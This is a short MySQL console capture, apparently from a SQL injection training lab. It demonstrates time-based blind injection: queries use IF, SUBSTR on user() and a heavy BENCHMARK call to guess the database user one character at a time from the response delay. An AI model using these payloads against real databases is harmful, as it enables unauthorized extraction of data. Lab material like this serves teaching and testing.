 mysql> select * from users where id=1 and if((substr((select user()),1,2)='ro'),benchmark(20000000,md5(
'a')),id=1);
Empty set (4.29 sec)
mysql> select * from users where id=1 and if((substr((select user()),1,2)='ra'),benchmark(20000000,md5(
'a')),id=1);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)